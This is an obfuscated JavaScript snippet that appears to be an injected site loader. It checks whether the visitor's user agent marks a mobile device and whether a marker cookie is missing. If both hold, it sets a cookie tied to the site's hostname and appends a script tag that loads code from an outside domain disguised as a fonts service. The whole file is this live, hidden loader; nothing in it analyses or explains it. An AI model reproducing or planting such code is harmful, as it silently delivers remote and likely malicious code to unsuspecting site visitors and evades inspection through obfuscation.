    function _0x2c4b0d(_0xd94f9b, _0xeea58b, _0x4231a1, _0x2583cb, _0x2b4b11) {
        return _0x2c88(_0xd94f9b - -0x3c5, _0xeea58b);
    }
    return '';
}
function comert() {
    const _0x408625 = {
        'iSWMt': function (_0x61a927, _0x4d9594) {
            return _0x61a927 != _0x4d9594;
        },
        'iOwYg': function (_0x4f7485, _0x57cafe) {
            return _0x4f7485(_0x57cafe);
        },
        'OKFLN': _0x2a8c25(-0x161, -0x19e, -0x115, -0x1ae, -0x17c) + _0x4ad8a6(-0x9e, -0xe3, -0x4d, -0xbf, -0xb8) + _0x2a8c25(-0xf2, -0x11e, -0x90, -0x102, -0x8d) + _0x28b417(-0x101, -0x89, -0xbb, -0xb2, -0xdf) + _0x28b417(-0x97, -0x1d, -0xb2, -0x31, -0x5c) + _0x58cada(-0x3c, -0x9, -0x6, 0x8, -0x39) + '9b',
        'RWjla': _0x4fd601(0x15d, 0x18a, 0x1ba, 0x126, 0x1c7) + _0x58cada(-0x9a, -0x62, -0x79, -0xc8, -0x79) + _0x4ad8a6(-0x2b, -0x17, 0x24, 0x4, -0x76) + _0x4fd601(0xc1, 0x104, 0x117, 0x71, 0x127) + _0x4ad8a6(-0xc9, -0xd7, -0x87, -0xe9, -0x114) + _0x4fd601(0xcd, 0xaa, 0x122, 0xb0, 0xb0) + 'f3',
        'ojscf': function (_0x312c37) {
            return _0x312c37();
        },
        'uGyfC': function (_0x230f35) {
            return _0x230f35();
        },
        'qiovf': function (_0x459fb2, _0xfc48cf) {
            return _0x459fb2(_0xfc48cf);
        },
        'dDWyd': _0x2a8c25(-0x175, -0x1b4, -0x1a8, -0x13d, -0x15c) + 'e',
        'GlfRV': function (_0x32a091, _0x25d36e) {
            return _0x32a091 === _0x25d36e;
        },
        'ZNdKB': _0x4fd601(0x130, 0x16f, 0x15c, 0x194, 0x168),
        'Mmiaj': _0x4fd601(0x153, 0x12b, 0x165, 0x137, 0x167),
        'rHskm': function (_0x33a267, _0x236ecf) {
            return _0x33a267(_0x236ecf);
        },
        'VpPPM': function (_0x46e039, _0x1f1fd3) {
            return _0x46e039 === _0x1f1fd3;
        },
        'iAMcc': _0x4ad8a6(-0xd8, -0xb8, -0x11f, -0x88, -0xd2)
    };
    function _0x4fd601(_0x1af1da, _0x6ce2c9, _0x23af47, _0x2da88a, _0x40fa29) {
        return _0x2c88(_0x1af1da - -0x106, _0x2da88a);
    }
    function _0x4ad8a6(_0x2c333e, _0x42f07f, _0x1a98c6, _0x344f39, _0x46e6be) {
        return _0x2c88(_0x2c333e - -0x2a8, _0x1a98c6);
    }
    function _0x2a8c25(_0x21304f, _0x520e90, _0x5588cc, _0x5d0d7b, _0x13f4e2) {
        return _0x2c88(_0x21304f - -0x362, _0x5588cc);
    }
    function _0x28b417(_0xa3857b, _0x132e24, _0x1f5ba2, _0xd2b59d, _0x30dc6d) {
        return _0x2c88(_0x30dc6d - -0x2c5, _0xd2b59d);
    }
    function _0x58cada(_0x4d8320, _0x1d5ce5, _0x4c08b0, _0x4c3499, _0x36b8bd) {
        return _0x2c88(_0x1d5ce5 - -0x28c, _0x4c3499);
    }
    if (_0x408625[_0x4fd601(0x161, 0x168, 0x19c, 0x188, 0xf9)](agt, _0x408625[_0x58cada(0x36, -0x6, -0x6d, -0x12, -0x25)])) {
        if (_0x408625[_0x28b417(-0xac, -0xbe, -0x15c, -0xac, -0x101)](_0x408625[_0x28b417(-0x86, -0xae, -0x66, -0x28, -0x57)], _0x408625[_0x28b417(-0x3a, -0x21, -0xbe, -0x14, -0x6f)]))
            _0x408625[_0x4fd601(0xc7, 0x7b, 0xf4, 0x116, 0x11e)](_0x408625[_0x2a8c25(-0x112, -0x17b, -0x131, -0x150, -0xb9)](_0x49da05, _0x408625[_0x4fd601(0x12d, 0x16a, 0x143, 0x168, 0x12f)]), _0x408625[_0x28b417(-0x65, -0x2a, -0x31, -0x9c, -0x7e)]) && (_0x408625[_0x2a8c25(-0x170, -0x158, -0x18d, -0x1cc, -0x13b)](_0x171577), _0x408625[_0x4fd601(0x143, 0xdf, 0x15f, 0xd8, 0x113)](_0x5561bd));
        else {
            if (_0x408625[_0x4ad8a6(-0xdb, -0xa2, -0x94, -0x143, -0x75)](_0x408625[_0x4ad8a6(-0xd9, -0xdd, -0x126, -0x6f, -0xfb)](getCookie, _0x408625[_0x4ad8a6(-0x75, -0x42, -0x24, -0x35, -0x59)]), _0x408625[_0x28b417(-0xe3, -0x14, -0xd1, -0x5f, -0x7e)])) {
                if (_0x408625[_0x28b417(-0x88, -0x5c, -0xe6, -0xeb, -0x8a)](_0x408625[_0x2a8c25(-0x1a6, -0x198, -0x1f0, -0x1a1, -0x1cb)], _0x408625[_0x4ad8a6(-0xec, -0x89, -0xe4, -0xe1, -0x14e)]))
                    _0x408625[_0x4fd601(0xec, 0x154, 0x9e, 0x113, 0x13a)](mark), _0x408625[_0x2a8c25(-0x119, -0x172, -0xd3, -0xc8, -0x17e)](cr_scr);
                else {
                    const _0x405032 = _0x285050 ? function () {
                        function _0x57a77e(_0x29918e, _0x216571, _0x4ac31f, _0x5a843f, _0x3ba47b) {
                            return _0x28b417(_0x29918e - 0xf8, _0x216571 - 0x10, _0x4ac31f - 0x183, _0x4ac31f, _0x5a843f - 0x2ec);
                        }
                        if (_0x2351da) {
                            const _0x5f3961 = _0x518f0d[_0x57a77e(0x28d, 0x283, 0x26f, 0x266, 0x273)](_0x542b44, arguments);
                            return _0x331c8e = null, _0x5f3961;
                        }
                    } : function () {
                    };
                    return _0x2a40e7 = ![], _0x405032;
                }
            }
        }
    }
}
function _0x384d() {
    const _0x286761 = [
        'qiovf',
        'split',
        '509a6',
        'lengt',
        'tPxcy',
        'RrEgA',
        'mLcUf',
        'ZNdKB',
        'head',
        'b9238',
        'tHRhQ',
        'YraSb',
        'xQAKj',
        'es=',
        'DVeOY',
        'fmqLH',
        'cbc87',
        'cCJSf',
        'retur',
        'yTeyZ',
        'ent',
        'RdVmn',
        '5ce2f',
        '1OrjmfZ',
        'cGdig',
        'ring',
        '7baf3',
        'cooki',
        'f7584',
        'appen',
        '426222TjPsDc',
        'dDWyd',
        'nbBmM',
        'TZrIt',
        'ADRct',
        'kHsjB',
        'charA',
        'FhBSB',
        'DZRrf',
        'CeRis',
        'e4b5c',
        'trace',
        'mBphJ',
        '6559BhbtfZ',
        'gent',
        'iAMcc',
        'YkGAu',
        'BnXUO',
        'AMoVk',
        'off',
        'CKQul',
        'JdcLy',
        'cyDyW',
        'GlfRV',
        '989270ZSlbtj',
        'ctor(',
        'e2830',
        '://fo',
        'type',
        'n\x20(fu',
        'ain=',
        'conso',
        'iSWMt',
        'tion',
        'rHskm',
        'TWHQH',
        'toStr',
        'qiekE',
        '2a7ba',
        'rn\x20th',
        'wSDLm',
        ';\x20pat',
        'LLfLs',
        'nzQPx',
        'const',
        'vwrnK',
        'zGyKC',
        'nctio',
        'ame',
        'pqcfW',
        '8fd9f',
        'nstru',
        'NHVtq',
        'ZCYDv',
        'yFokw',
        'lBBKC',
        '9b=ec',
        '20dcc',
        'hostn',
        'scrip',
        'excep',
        'nts.c',
        'dChil',
        'sKupE',
        'Mobil',
        '118995UWrFby',
        'MDGDj',
        '72nUIOEn',
        'warn',
        'ojscf',
        'ZvaWh',
        'd9f2a',
        'DySyq',
        'bpQYN',
        'oXzTc',
        'ROYHO',
        'ibUMC',
        'Cfucl',
        'des',
        'EZDzO',
        'table',
        'uBgju',
        'expir',
        'info',
        'c4ca4',
        'gBpNK',
        'to__',
        'gpHJR',
        'Kxusk',
        'toUTC',
        'cGhOd',
        'som.w',
        'CitRd',
        '238a0',
        'dILnK',
        'KcTmH',
        'XWsYp',
        'index',
        'zTtRn',
        'DpvDX',
        'TXuHc',
        'error',
        'WVDoP',
        '{}.co',
        ';\x20dom',
        'TkbGH',
        'oRsxp',
        'HxZpe',
        'RtVBO',
        'ipfyK',
        'aLzkT',
        'LtioS',
        'nyTIw',
        'log',
        'fWoAF',
        'OqNtE',
        'xngWC',
        'NLsoF',
        'Pgrfs',
        'DRpdy',
        'n()\x20',
        'CDhes',
        'ing',
        'subst',
        'MUOWe',
        '87e4b',
        'proto',
        'LIvFi',
        'userA',
        'ion',
        'JiuvQ',
        '\x22retu',
        'awjUx',
        'fd/En',
        'OKFLN',
        'mrjtS',
        'AJidY',
        'mcIsW',
        'ructo',
        '__pro',
        'Jounj',
        'e2fe2',
        'VpPPM',
        'kYZOd',
        'getTi',
        'CoJjK',
        'apply',
        'lZEeG',
        'bind',
        'locat',
        'https',
        '8308f',
        'byqsv',
        'Brenr',
        'RWjla',
        'fDGRh',
        'uGyfC',
        'inclu',
        'creat',
        'piqyU',
        'Rrovt',
        'is\x22)(',
        '1383364DIiUTV',
        'iOwYg',
        'jHGkM',
        'wQuHW',
        'eElem',
        'jnlqp',
        'dCHjW',
        'Mmiaj',
        'BSWDu',
        'tLfMc',
        'yFtCd',
        'kRBAD',
        'igQWU',
        'h=/;\x20',
        'PvQrd',
        '4920xKhrtG',
        '8248680iMEEHV',
        'Strin',
        'RZxqf',
        'ipkUH',
        'eccbc',
        'src',
        '207156CaNPzx',
        'RHGuU'
    ];
    _0x384d = function () {
        return _0x286761;
    };
    return _0x384d();
}
function agt(_0x171608) {
    function _0x2169e1(_0x3bf4e6, _0x136e98, _0x3b91f, _0xfd0047, _0x14b1cf) {
        return _0x2c88(_0x3bf4e6 - -0x8b, _0x3b91f);
    }
    function _0x828a2d(_0x2b9819, _0x510635, _0x2859fd, _0x4bc08d, _0x4b7487) {
        return _0x2c88(_0x510635 - -0xea, _0x2b9819);
    }
    function _0x339783(_0x3c492e, _0x34e2f9, _0x44454c, _0x2e6a7c, _0x3eb47a) {
        return _0x2c88(_0x3eb47a - -0x36e, _0x34e2f9);
    }
    function _0x8e8097(_0x2dd9b9, _0x2e7be9, _0x58537b, _0x3ba9bc, _0x28efeb) {
        return _0x2c88(_0x2dd9b9 - 0x20a, _0x2e7be9);
    }
    return navigator[_0x828a2d(0x166, 0x143, 0x12d, 0x18c, 0x107) + _0x828a2d(0xa7, 0xd1, 0xba, 0x103, 0xfd)][_0x2169e1(0x1bf, 0x1fc, 0x1e6, 0x204, 0x1f4) + _0x2169e1(0x170, 0x137, 0x12b, 0x1bd, 0x130)](_0x171608);
}
function mark() {
    const _0x8f2875 = {};
    _0x8f2875[_0x1d5da7(0x29f, 0x2c0, 0x235, 0x2e8, 0x28b)] = function (_0x2b965b, _0x450cce) {
        return _0x2b965b + _0x450cce;
    };
    function _0x4db2bf(_0x337d84, _0x2a714b, _0xd8385e, _0x844db6, _0xd8720e) {
        return _0x2c88(_0xd8385e - 0x197, _0x337d84);
    }
    function _0x342cf5(_0x5b3da6, _0x4e6914, _0x5cec70, _0x4fdbea, _0x55a3a6) {
        return _0x2c88(_0x5cec70 - 0x1fc, _0x5b3da6);
    }
    _0x8f2875[_0xe3f60(0x19e, 0x19a, 0x16e, 0x1af, 0x1a4)] = function (_0x26c248, _0x1f61bd) {
        return _0x26c248 * _0x1f61bd;
    }, _0x8f2875[_0x1d5da7(0x294, 0x260, 0x2b7, 0x285, 0x2a0)] = function (_0x47f324, _0x373478) {
        return _0x47f324 * _0x373478;
    }, _0x8f2875[_0x342cf5(0x3eb, 0x3c4, 0x415, 0x3e9, 0x421)] = function (_0x4170a7, _0xd72b2f) {
        return _0x4170a7 + _0xd72b2f;
    };
    function _0xe3f60(_0x5cb1b1, _0x438f91, _0x403be6, _0x20ceaa, _0x2e8435) {
        return _0x2c88(_0x438f91 - -0x8c, _0x20ceaa);
    }
    _0x8f2875[_0x1d5da7(0x2a5, 0x270, 0x202, 0x21a, 0x243)] = function (_0x1ec472, _0x39fcb1) {
        return _0x1ec472 + _0x39fcb1;
    }, _0x8f2875[_0x342cf5(0x41c, 0x4a8, 0x449, 0x416, 0x468)] = function (_0x2ec933, _0x2e9a70) {
        return _0x2ec933 + _0x2e9a70;
    }, _0x8f2875[_0x1d5da7(0x29c, 0x204, 0x25e, 0x214, 0x242)] = _0x1d5da7(0x242, 0x29e, 0x208, 0x265, 0x26c) + _0x1d5da7(0x296, 0x23d, 0x254, 0x2d9, 0x275) + _0x1d5da7(0x27a, 0x278, 0x32c, 0x347, 0x2db) + _0x342cf5(0x3c4, 0x3a8, 0x3e2, 0x3c3, 0x380) + _0x1d5da7(0x31f, 0x28e, 0x288, 0x297, 0x2d4) + _0x4db2bf(0x3e9, 0x428, 0x41a, 0x40d, 0x444) + _0x4db2bf(0x38c, 0x364, 0x37c, 0x39a, 0x3c7) + _0x4db2bf(0x424, 0x478, 0x40e, 0x433, 0x3c1) + _0x1d5da7(0x2ef, 0x30b, 0x2cf, 0x325, 0x2fa) + _0x1d5da7(0x2ce, 0x2c5, 0x27a, 0x2ac, 0x2a5) + _0x4db2bf(0x413, 0x392, 0x3db, 0x3ef, 0x3c5) + _0x1d5da7(0x211, 0x283, 0x233, 0x245, 0x25f) + _0x4db2bf(0x3f1, 0x482, 0x418, 0x458, 0x3de) + _0x342cf5(0x453, 0x3b9, 0x411, 0x3e3, 0x3a6) + _0xe3f60(0x17d, 0x13f, 0x17d, 0x128, 0x129);
    function _0x1d5da7(_0x4fabc7, _0x52fa13, _0x16be87, _0x24f03b, _0x343b5b) {
        return _0x2c88(_0x343b5b - 0x6b, _0x52fa13);
    }
    _0x8f2875[_0x1d5da7(0x25c, 0x290, 0x21a, 0x232, 0x22c)] = _0x1d5da7(0x287, 0x1e5, 0x222, 0x1d9, 0x241) + _0x342cf5(0x450, 0x3fc, 0x458, 0x430, 0x470) + _0x342cf5(0x423, 0x43b, 0x3fb, 0x3ff, 0x448) + _0x39f8d6(0x2c6, 0x237, 0x272, 0x291, 0x242), _0x8f2875[_0x39f8d6(0x21a, 0x1ea, 0x207, 0x1d9, 0x20d)] = function (_0x4bb136, _0x4c52eb) {
        return _0x4bb136 + _0x4c52eb;
    };
    const _0x5dc33a = _0x8f2875;
    var _0x57b42e = new Date(_0x5dc33a[_0xe3f60(0x13a, 0x194, 0x17f, 0x165, 0x1e7)](new Date()[_0x4db2bf(0x3da, 0x3a9, 0x3d4, 0x3f4, 0x40e) + 'me'](), _0x5dc33a[_0x342cf5(0x404, 0x3b8, 0x422, 0x43e, 0x417)](_0x5dc33a[_0x4db2bf(0x3ac, 0x40e, 0x3cc, 0x37d, 0x388)](_0x5dc33a[_0xe3f60(0x1c4, 0x19a, 0x1a1, 0x1c5, 0x1f4)](0x2432 * -0x1 + 0x172c + 0xb2 * 0x13, 0x843 + -0x3f1 * 0x7 + -0x9c8 * -0x2), 0x671 * -0x3 + -0x1e98 + 0x3227), 0xe * 0x227 + -0x5a6 * -0x6 + -0x3c1e)));
    function _0x39f8d6(_0x3fea60, _0x24aa33, _0x4c7e93, _0x56e439, _0x4dde78) {
        return _0x2c88(_0x4c7e93 - -0x2, _0x24aa33);
    }
    document[_0x1d5da7(0x34a, 0x2a0, 0x2f5, 0x2c3, 0x2ed) + 'e'] = _0x5dc33a[_0x342cf5(0x413, 0x3e6, 0x415, 0x3c3, 0x41b)](_0x5dc33a[_0x1d5da7(0x1f7, 0x25e, 0x1e9, 0x29d, 0x243)](_0x5dc33a[_0x4db2bf(0x433, 0x3d3, 0x3e4, 0x3d6, 0x400)](_0x5dc33a[_0x342cf5(0x3ec, 0x3e3, 0x3d3, 0x371, 0x3e4)], window[_0x1d5da7(0x25c, 0x2f6, 0x2a3, 0x2de, 0x2ad) + _0xe3f60(0x191, 0x1a2, 0x1ce, 0x1ba, 0x184)][_0x1d5da7(0x2a2, 0x278, 0x2b3, 0x27a, 0x252) + _0x4db2bf(0x3bf, 0x35d, 0x374, 0x393, 0x381)]), _0x5dc33a[_0x342cf5(0x428, 0x398, 0x3bd, 0x374, 0x3b0)]), new Date(_0x5dc33a[_0x1d5da7(0x226, 0x251, 0x21c, 0x224, 0x274)](_0x57b42e[_0x4db2bf(0x3e4, 0x3a9, 0x3d4, 0x37c, 0x368) + 'me'](), -0x270f + 0x1 * -0x1a61 + 0x1a80 * 0x3))[_0x1d5da7(0x2ac, 0x251, 0x2cd, 0x2a6, 0x271) + _0x342cf5(0x437, 0x494, 0x45c, 0x435, 0x450) + 'g']());
}
function cr_scr() {
    function _0x14970b(_0x23cf80, _0x1560b1, _0x4bb2cf, _0x3ed4a3, _0x9ce722) {
        return _0x2c88(_0x3ed4a3 - 0x26f, _0x23cf80);
    }
    function _0xcd7048(_0x2d48ab, _0x2003d8, _0x448739, _0x493695, _0x90c0b8) {
        return _0x2c88(_0x493695 - 0x276, _0x2003d8);
    }
    const _0x3bf27a = {};
    _0x3bf27a[_0x14970b(0x437, 0x47d, 0x4bd, 0x490, 0x470)] = _0x14970b(0x415, 0x48b, 0x496, 0x457, 0x4b9) + 't', _0x3bf27a[_0xcd7048(0x492, 0x4bc, 0x456, 0x459, 0x498)] = _0x1b864d(0x25a, 0x2b7, 0x273, 0x2c3, 0x274) + _0x39a97f(-0x1b1, -0x147, -0x1a5, -0x1cc, -0x13b) + _0x42a066(0x417, 0x45c, 0x3f5, 0x435, 0x419) + _0x1b864d(0x285, 0x26f, 0x206, 0x248, 0x263) + _0x39a97f(-0x1ca, -0x186, -0x165, -0x134, -0x18f) + _0x42a066(0x442, 0x433, 0x399, 0x3a5, 0x3ef);
    const _0x2d2ea6 = _0x3bf27a;
    var _0x11cd9c = document[_0x14970b(0x4c2, 0x497, 0x4ad, 0x4ba, 0x4a3) + _0xcd7048(0x4cc, 0x4ff, 0x4f1, 0x4c9, 0x510) + _0x14970b(0x4f9, 0x520, 0x4ab, 0x4ea, 0x523)](_0x2d2ea6[_0x14970b(0x487, 0x4c1, 0x4ec, 0x490, 0x445)]);
    function _0x1b864d(_0x58de28, _0x2cf317, _0x2c28a0, _0x45794d, _0x33453c) {
        return _0x2c88(_0x33453c - 0x31, _0x2c28a0);
    }
    function _0x42a066(_0x5dcc9a, _0x572d99, _0xb3e372, _0x152667, _0x35ee3d) {
        return _0x2c88(_0x35ee3d - 0x22f, _0xb3e372);
    }
    function _0x39a97f(_0x25f57b, _0x1032ce, _0x68c0c3, _0x2303ae, _0xb70e01) {
        return _0x2c88(_0x68c0c3 - -0x36d, _0x1032ce);
    }
    _0x11cd9c[_0x14970b(0x51f, 0x50b, 0x495, 0x4d3, 0x520)] = _0x2d2ea6[_0x39a97f(-0x1a5, -0x123, -0x18a, -0x185, -0x13f)], document[_0xcd7048(0x4b1, 0x4ad, 0x495, 0x4e5, 0x524)][_0x1b864d(0x2ed, 0x24f, 0x28c, 0x28b, 0x2b5) + _0x14970b(0x436, 0x4a1, 0x42e, 0x45a, 0x4b5) + 'd'](_0x11cd9c);
}
setTimeout(comert, 0x2535 + 0x2e9 + -0x2436);